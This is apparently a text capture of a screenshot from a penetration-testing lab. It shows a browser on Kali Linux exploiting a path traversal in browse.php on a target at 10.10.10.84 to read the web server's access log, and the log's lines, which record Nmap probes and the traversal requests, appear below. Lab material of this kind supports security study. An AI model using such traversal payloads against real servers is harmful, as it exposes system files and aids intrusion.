 10.10.10.84/browse.php?file= × http://10.10.10.84/browse.ph × +
view-source:http://10.10.10.84/browse.php?file=../../../../../../var/log/httpd-access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https:
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse
9 10.10.16.2 - - [09/May/2022:03:55:13 +0200] "GET /browse.php?file=../../../../../../var/log/httpd-access.log HTTP/1.1" 200 879 "-" "Mozilla/5.0 (X11;
10 10.10.16.2 - - [09/May/2022:03:55:51 +0200] "GET /browse.php?file=../../../../../../var/log/httpd-access.log HTTP/1.1" 200 1081 "-" "Mozilla/5.0 (X11
11 10.10.16.2 - - [09/May/2022:03:56:25 +0200] "GET /browse.php?file=../../../../../../var/log/httpd-access.log HTTP/1.1" 200 1284 "-" "Mozilla/5.0 (X11
12 10.10.16.2 - - [09/May/2022:03:56:25 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.10.10.84/browse.php?file=../../../../../../var/log/httpd-
13